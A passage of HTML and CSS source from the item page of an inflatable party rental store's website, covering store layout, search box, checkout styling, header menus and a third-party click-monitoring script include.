    padding: 10px 15px !important;
}

#store_form table[style*="left"][style*="8px"] {
    left: 0 !important;
}

#store_form select[id*="order_options_"], #store_form #other_billing_state {
    margin-top: 8px;
}

/* End: Checkout Forms */
/* Begin: Payment Page */
#payment_container td[bgcolor] {
    background-color: #cccccc;
    color: #777 !important;
}

/* End: Payment Page */
@media (min-width: 400px) {
    .cart_table_container .cart_item_name {
    font-weight: 600;
    }
    .cart_table_container .cart_item_name, .cart_table_container .cart_item_details, .cart_table_container table[width*='100'] td:nth-child(2) font {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Logo Styling */
.logo {
    display: block;
    margin: 0 auto;
}

.logo img {
    width: 100%;
    max-width: 180px;
    max-height: 80px;
    margin: -5px 0 0 0;
}

/* End Logo Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
#search_box {
    margin: 20px 0 !important;
    border-radius: 5px;
    border: none;
    padding-bottom: 0 !important;
}

#item_search_box {
    background: #01073b;
    color: #fff !important;
    border-radius: 0 !important;
    font-weight: 600;
    box-shadow: -2px 0 1px rgba(0, 0, 0, 0.2);
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    cursor: pointer;
}

input#search_items {
    width: 100%;
    padding-left: 20px;
}

#search_box {
    overflow: hidden;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td {
    display: inline-block;
    width: 80%;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    display: inline-block;
    width: 20%;
    padding-left: 0 !important;
}

input#item_search_box {
    display: block;
    padding: 8px 18px;
    font-weight: 600;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text],
#item_search_box {
    height: 45px !important;
    font-size: 1em !important;
    line-height: 1.1em !important;
}

#item_search_box {
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: 1px solid #cccccc !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    margin-bottom: 1px;
}

#search_box > table > tbody > tr,
#search_box > table > tbody > tr > td,
#search_box > table > tbody > tr > td > table,
#search_box > table > tbody > tr > td > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2),
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    display: block;
}

.ers_store_table > tbody > tr > td[align=center]:not(:nth-child(2)),
.ers_store_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_category_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_item_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
#search_box > table > tbody > tr > td > table > tbody > tr > td:not(:nth-child(2)),
#cart_container > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)) {
    display: none;
}

#order_header_container > span {
    display: inline-block;
    color: #fff;
    background-color: #f31508;
    padding: 8px;
    margin-top: 10px;
    width: 100%;
}

div#order_header_container {
    background: none !important;
    padding: 0;
    margin: 5px 5px 0 5px;
}

div#order_header_container + div {
    border: 1px solid #cccccc;
    margin: 0 5px 5px 5px;
}

#order_header_container input#item_search_box {
    width: 100%;
}

#order_header_container .header_search_box {
    display: none;
    width: 100%;
    position: static;
    margin: 0 !important;
}

#order_header_container > span {
    display: inline-block;
    width: 100%;
}

@media (max-width: 767px) {
    #search_box {
    margin: 20px 15px !important;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td,
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    width: 100%;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    margin-top: 5px;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Social Media Styling */
.social-media {
    margin: 10px auto;
    text-align: center;
}

.social-media a {
    font-size: 20px;
    width: 40px;
    height: 40px;
    margin: 0 2px;
    background: #0BB02B;
    border-radius: 100%;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
    color: #fff !important;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-pack: center;
        justify-content: center;
    -ms-flex-line-pack: center;
        align-content: center;
    -ms-flex-align: center;
        align-items: center;
}

/* End Social Media Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.store {
    background: none !important;
}

.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(33.333% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
}

@media (min-width: 768px) and (max-width: 991px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(50% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
}

@media (max-width: 767px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    width: calc(100% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
    .btn-f7b0292, .btn-lg, .btn {
    white-space: inherit;
    }
}

.panel-default {
    box-shadow: none;
    border: none !important;
}

.panel-default > .panel-heading {
    background-color: transparent !important;
    border: none;
}

.panel-group .panel {
    margin-bottom: 0;
}

.panel-title {
    font-family: 'sans-serif', !important;
    color: #222 !important;
    font-size: 1.2rem;
    font-weight: 600;
}

.panel-title a {
    font-size: 18px;
    color: #7b7b7b;
}

.panel-heading i {
    margin-top: -25px;
    color: #e2dfdf;
}

.panel-body {
    padding-bottom: 2.66rem;
}

.store .category_text {
    display: block;
    text-align: center;
    font-size: 2.4rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'sans-serif', !important;
}

.store .category_title {
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'sans-serif', !important;
    color: #000;
}

/*<!--========================================================-->*/
/*<!-- Fixes background and text color of all ers_page_ pages -->*/
/*<!--========================================================-->*/

body[class^="ers_page_"]:not(.ers_page_home),
body[class^="ers_category_"],
body[class^="ers_items_"] {
    background-image: linear-gradient(var(--color-theme-1), 80%, var(--color-theme-2)) !important;
    color: var(--color-theme-4) !important;
}
body[class^="ers_category_"] div.ers_category_description {
    color: Black !important;
}
body[class^="ers_page_"]:not(.ers_page_home) section:not(.accordion-section) {
    margin-bottom: 50px;
}
.panel > .panel-collapse {
    background: var(--color-theme-1);
}
.feature-section-red img {
    max-width: 100%;
}
.btn .btn-lg .btn-primary {
    margin-bottom: 20px;
}
/*Other Cutom Styles*/
body[class*=ers_category_] #main_section_editor_container .store>.container>.row section img {
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
body[class*=ers_category_] #main_section_editor_container .store>.container>.row section img:hover {
    transform: scale(.95);
}
body[class*=ers_category_] .ers-item-button.button-style {
    background: -webkit-gradient(linear,left top,left bottom,from(#a31fcf),to(#8105aa))!important;
    background: linear-gradient(180deg,#a31fcf,#8105aa)!important;
    border: none!important;
    font-size: 20px!important;
    font-weight: 700!important;
}
body[class*=ers_category_] .ers-item-button.button-style:hover {
    background: -webkit-gradient(linear,left top,left bottom,from(#8105aa),to(#a31fcf))!important;
    background: linear-gradient(180deg,#8105aa,#a31fcf)!important;
}
body[class*=ers_category_] .ers-item-button.button-style:after {
    font-family: Font Awesome\ 5 Pro;
    content: "\f07a";
    padding-left: 10px;
    font-weight: 900;
    display: inline-block;
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
body[class*=ers_category_] .ers-item-button.button-style:hover:after {
    -webkit-transform: rotate(-5deg) scale(1.1);
    transform: rotate(-5deg) scale(1.1);
}
body[class*=ers_category_] font.item_price {
    color: #ea2b2b!important;
    font-weight: 700;
}
body[class*=ers_category_] .ers-item-header {
    font-size: 1.5rem;
    font-weight: 700;
    color: #fff;
    line-height: 1.1em;
    clear: both;
}
.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    border: 1px solid white;
}
body[class^="ers_items_"] .well.well-lg.basic-item-page {
    background: inherit;
}
body[class^="ers_items_"] .describe-list-content {
    color: black;
}
body[class^="ers_items_"] h1,
body[class^="ers_items_"] .h1,
body[class^="ers_items_"] h2,
body[class^="ers_items_"] .h2,
body[class^="ers_items_"] h3,
body[class^="ers_items_"] .h3,
body[class^="ers_items_"] h4,
body[class^="ers_items_"] .h4,
body[class^="ers_items_"] h5,
body[class^="ers_items_"] .h5,
body[class^="ers_items_"] h6,
body[class^="ers_items_"] .h6 {
    font-family: 'Rubik', sans-serif;
}

body[class^="ers_items"] .well, body[class^="ers_items"] .panel, body[class^="ers_items"] .bg-item {
 background: #01073b !important;
}

.ers-premium-header .product-search-input {
    color: black;
}

.twolists .panel-heading {
    background: red !important;
    color: #fff !important;
    border: 1px solid red !important;
}

.twolists .panel-default {
    border: 1px solid red !important;
    box-shadow: none;
    color: #000 !important;
}

.twolists .panel-primary ul {
    color: #000 !important;
}

.twolists .panel-primary {
    border-color: #ff0000 !important;
}

.ers-image-block01 > img, .imageBlockContainer img, img {
    max-width: 100%;
}

@media (max-width: 767px) {
    .local-surge {
        flex-direction: column !important;
    }

    .local-surge iframe {
        padding-left: 20px !important;
        padding-right: 20px !important;
        padding-top: 20px !important;
    }
    
    h1, .h1 {
        font-size: 2rem;
    }
    
    h2, .h2 {
        font-size: 1.5rem;
    }
    
    h3, .h3 {
        font-size: 1.1rem;
    }
    
    h4, .h4 {
        font-size: 1.0rem;
    }
    
    h5, .h5 {
        font-size: 1.0rem;
    }
    
    h6, .h6 {
        font-size: 1.0rem;
    }
    
    .item-page .item-title {
    font-size: 1.8em !important;
    }
}

.store .item_price {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 25px !important;
}

#quickview-inner .well.well-lg.basic-item-page {
    color: #414141;
}

</style>
<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->


</head><body class='ers_items_15__nuclear_waterslide_with_extended_splash_landing'>
 


<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="/cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="/cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('//files.sysers.com/cp/upload/pmagic/banner/full/wreckingball.jpg');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: normal;
							background-color:transparent;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-header {
    z-index: 2000;
    margin-top: 225px;
}
.ers-premium-header .mobile-banner {
    padding: 15px 15px 10px;
    margin-top: -5px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    background-color: var(--color-theme-3);
}
.ers-premium-header .mobile-ar-button,
.ers-premium-header .mobile-phone-link {
    font-weight: 500;
    color: var(--color-theme-6);
}
.ers-premium-header .header-top {
    width: 100%;
    padding: 10px;
    display: flex;
    flex-direction: column;
    position: fixed;
    top: 0;
    z-index: 2500;
    background-color: black;
    background-color: var(--color-theme-1);
}
.ers-premium-header .header-top.active {
    box-shadow: 0 0 5px #707070;
}
.ers-premium-header .header-logo-wrapper {
    height: 150px;
    width: 100%;
    margin: 0 10px 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.1s;
    align-self: center;
}
.ers-premium-header .header-logo-wrapper.active {
    height: 0;
    margin: 0;
}
.ers-premium-header .header-logo {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .hamburger-icon {
    fill: var(--color-theme-4);
}
.ers-premium-header .mobile-header-container {
    display: flex;
    flex-direction: row;
    flex-grow: 1;
    align-items: center;
}
.ers-premium-header .product-search-container {
    flex-grow: 1;
}
.ers-premium-header .product-search-form {
    background-color: #fff;
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 10px;
    margin: 0 10px;
    border-radius: 5px;
}
.ers-premium-header .product-search-input {
    border: none;
    padding: 0;
    flex-grow: 1;
}
.ers-premium-header .product-search-input:focus-visible {
    outline: none;
}
.ers-premium-header .product-search-button {
    background: none;
    border: none;
    display: flex;
    padding: 0;
}
.ers-premium-header .product-search-icon {
    height: 20px;
    width: 20px;
    fill: var(--color-theme-2);
}
.ers-premium-header .product-search-list {
    margin: 0;
    padding: 0;
    right: 0;
    left: 0;
    position: absolute;
    max-height: 80vh;
    overflow-y: scroll;
    background-color: #fff;
    box-shadow: 0 3px 5px #707070;
}
.ers-premium-header .product-search-list::-webkit-scrollbar-thumb {
    background-color: #808080;
}
.ers-premium-header .product {
    list-style-type: none;
}
.ers-premium-header .product-link {
    color: #222;
}
.ers-premium-header .product-link:hover {
    color: #222;
    text-decoration: none;
}
.ers-premium-header .product-details {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    background-color: #fff;
    text-align: center;
    transition: 0.25s;
    border-top: solid 2px #eee;
    border-left: solid 2px #eee;
}
.ers-premium-header .product-search-list > li:last-child > .product-link > .product-details {
    border-bottom: solid 2px #eee;
}
.ers-premium-header .product-details:hover {
    background-color: #eee;
}
.ers-premium-header .product-image-wrapper {
    width: 60px;
    height: 60px;
    margin: 5px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.ers-premium-header .product-image {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .product-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .category-name {
    font-size: 12px
}
.ers-premium-header .product-price {
    font-size: 14px;
    margin: 0 15px;
    font-weight: 500;
}
.ers-premium-header .header-phone-number:hover .header-phone-icon,
.ers-premium-header .header-phone-number:hover .header-phone-number-text {
    filter: brightness(90%);
}
.ers-premium-header .header-phone-number {
    display: flex;
    flex-direction: row;
    align-items: center;
}
.ers-premium-header .header-phone-icon {
    height: 32px;
    width: 32px;
    margin-right: 5px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-4);
}
.ers-premium-header .header-phone-number-text {
    font-size: 32px;
    display: none;
    color: white;
    color: var(--color-theme-4);
}

.ers-premium-header .header-bottom {
    width: 100%;
    padding: 10px;
    margin-top: -268px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    transition: 0.25s;
    position: fixed;
    left: -100%;
    height: 100%;
    z-index: 3000;
    overflow-y: scroll;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-bottom::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-category-container {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    position: fixed;
    box-shadow: 0 3px 5px #222;
    z-index: 2500;
    left: -105%;
    top: 0;
    height: 100%;
    width: 100%;
    transition: left 0.25s ease-in-out;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-category-container.active {
    left: 0;
}
.ers-premium-header .header-nav-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .header-nav-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .header-nav-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-item {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin: 2px 10px;
}
.ers-premium-header .megamenu-image-container {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 50px;
}
.ers-premium-header .megamenu-image {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .megamenu-title {
    font-size: 16px;
    margin: 0 10px;
    font-weight: 500;
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-link {
    cursor: pointer;
}
.ers-premium-header .megamenu-modal-container {
    display: none;
}
.ers-premium-header .megamenu-category-container {
    width: 100%;
    overflow-y: scroll;
}
.ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-bottom.active {
    left: 0;
}
.ers-premium-header .header-nav-container {
    margin: 0;
    padding: 15px 0;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex-wrap: wrap;
}
.ers-premium-header .close-hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
    margin: 5px 0;
    align-self: flex-start;
}
.ers-premium-header .close-hamburger-icon {
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-item {
    list-style-type: none;
    margin: 12px 0;
}
.ers-premium-header .header-nav-container > .header-nav-item > a.link-style {
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-header .dropdown-menu > .header-nav-item > a {
    padding: 5px;
}
.ers-premium-header .header-bottom-right {
    display: flex;
    flex-direction: column;
    align-items: center;
}
.ers-premium-header .recently-viewed-button,
.ers-premium-header .header-book-now-button {
    margin: 8px 0;
}
.ers-premium-header .recently-viewed-wrapper-header {
    display: flex;
    align-items: center;
    position: relative;
}
.ers-premium-header .recently-viewed-button {
    border-radius: 5px;
    padding: 8px 18px;
    transition: 0.25s;
    cursor: pointer;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button {
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-container {
    display: none;
    opacity: 0;
    position: fixed;
    flex-direction: column;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    transition: 0.25s;
    z-index: 3500;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-items-container {
    overflow-y: scroll;
}
.ers-premium-header .recently-viewed-items-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .recently-viewed-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .recently-viewed-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-item {
    display: flex;
    flex-direction: row;
    padding: 10px;
}
.ers-premium-header .recently-item-picture-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 60px;
    width: 60px;
    margin-right: 20px;
}
.ers-premium-header .recently-item-picture {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .recently-item-content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-item-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .recently-item-price {
    font-size: 12px;
}
.ers-premium-header .header-book-now-button {
    background-color: black;
    background-color: var(--color-theme-2);
}
.ers-premium-header .cart-container {
    position: relative;
    display: flex;
    margin: 15px 0;
}
.ers-premium-header .cart-icon {
    height: 30px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-6);
}
.ers-premium-header .cart-icon:hover {
    filter: brightness(90%);
}
.ers-premium-header .cart-count-indicator {
    position: absolute;
    top: -10px;
    left: 15px;
    width: 25px;
    height: 25px;
    font-size: 16px;
    border-radius: 100px;
    text-align: center;
    color: var(--color-theme-5);
}
.ers-premium-header .cart-count-indicator {
    background-color: var(--color-theme-2);
}
@media only screen and (min-width: 600px) {
    .ers-premium-header .product-search-list {
        margin-left: 10px;
        right: unset;
        left: unset;
    }
}
@media only screen and (min-width: 992px) {
    .ers-premium-header {
        margin-top: 0;
    }
    .ers-premium-header .mobile-banner {
        display: none;
    }
    .ers-premium-header .header-top {
        flex-direction: row;
        align-items: center;
        z-index: 4500;
    }
    .ers-premium-header .header-logo-wrapper {
        width: unset;
        max-width: 400px;
    }
    .ers-premium-header .header-logo-wrapper,
    .ers-premium-header .header-logo-wrapper.active {
        margin: 0 10px;
    }
    .ers-premium-header .header-logo-wrapper.active {
        height: 50px;
    }
    .ers-premium-header .hamburger-button,
    .ers-premium-header .close-hamburger-button {
        display: none;
    }
    .ers-premium-header .header-phone-number {
        margin: 0 10px;
    }
    .ers-premium-header .header-phone-number-text {
        display: initial;
    }
    .ers-premium-header .header-bottom {
        width: 100%;
        padding: 10px 25px;
        margin-top: 170px;
        overflow-y: initial;
        flex-direction: row;
        justify-content: space-between;
        position: relative;
        left: unset;
        z-index: unset;
        height: unset;
    }
    .ers-premium-header .header-bottom.active {
        left: unset;
    }
    .ers-premium-header .header-nav-container {
        flex-direction: row;
        align-items: center;
        padding: 0;
    }
    .ers-premium-header .header-bottom-right {
        flex-direction: row;
    }
    .ers-premium-header .header-nav-item {
        margin: 0 12px;
    }
    .ers-premium-header .recently-viewed-button,
    .ers-premium-header .header-book-now-button {
        margin: 0 10px;
    }
    .ers-premium-header .recently-viewed-button {
        z-index: 4000;
    }
    .ers-premium-header .recently-viewed-container {
        position: absolute;
        width: unset;
        height: auto;
        max-height: 400px;
        top: 50px;
        left: -300px;
        right: 0;
        border-radius: 5px;
        box-shadow: 0 3px 5px #707070;
        border: solid 2px var(--color-theme-6);
    }
    .ers-premium-header .recently-viewed-back-button-container {
        display: none;
    }
    .ers-premium-header .cart-container {
        margin: 0 10px;
    }
    .ers-premium-header .megamenu-modal-container {
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, 0.5);
        z-index: 10000;
        display: none;
        opacity: 0;
    }
    .ers-premium-header .megamenu-modal-container.active {
        display: initial;
    }
    .ers-premium-header .megamenu-modal {
        height: 80%;
        width: 60%;
        border-radius: 5px;
        box-shadow: 0 0 5px #222;
        background-color: #fff;
        margin: 5% auto;
    }
    .ers-premium-header .megamenu-modal-header {
        margin: 0 50px 25px;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
        border-bottom: solid 2px #eee;
    }
    .ers-premium-header .close-megamenu {
        font-size: 55px;
        font-weight: 500;
        cursor: pointer;
        color: grey;
        color: #222;
    }
    .ers-premium-header .modal-header-text {
        font-size: 36px;
        color: grey;
        color: var(--color-theme-1);
    }
    .ers-premium-header .categories-searchbar {
        font-size: 16px;
        color: #222;
        padding: 0 10px;
        height: 45px;
        border-radius: 5px;
    }
    .ers-premium-header .megamenu-category-container {
        display: flex;
        flex-direction: row;
        justify-content: flex-start;
        flex-wrap: wrap;
        padding: 0 5%;
        overflow-y: scroll;
        max-height: 75%;
    }
    .ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
        background-color: #808080;
    }
    .ers-premium-header .megamenu-item {
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 33.333333%;
        margin: 0 0 15px;
    }
    .ers-premium-header .megamenu-image-container {
        height: 125px;
        width: 125px;
        display: flex;
        align-items: center;
    }
    .ers-premium-header .megamenu-image {
        max-height: 100%;
        max-width: 100%;
    }
    .ers-premium-header .megamenu-title {
        white-space: initial;
        font-size: 16px;
        line-height: initial;
        text-align: center;
        color: #222;
        max-width: 150px;
    }
}
@media only screen and (min-width: 1200px) {
    .ers-premium-header .megamenu-item {
        width: 25%;
    }
}
@media only screen and (min-width: 1400px) {
    .ers-premium-header .megamenu-item {
        width: 20%;
    }
}
@media only screen and (min-width: 1650px) {
    .ers-premium-header .megamenu-item {
        width: 16.666666%;
    }
}
@media only screen and (min-width: 1900px) {
    .ers-premium-header .megamenu-item {
        width: 14.285714%;
    }
}
</style>
<div class="ers-premium-header">
    <div class="header-top">
        <a class="header-logo-wrapper" href="/">
            <img src="//files.sysers.com/cp/upload/pmagic/editor/logo.png" class="header-logo" border="0" style="max-height:300;" alt="Inflatable Party Magic" title="Inflatable Party Magic">
            </a>
        <div class="mobile-header-container">
            <a class="hamburger-button">
                <svg class="hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
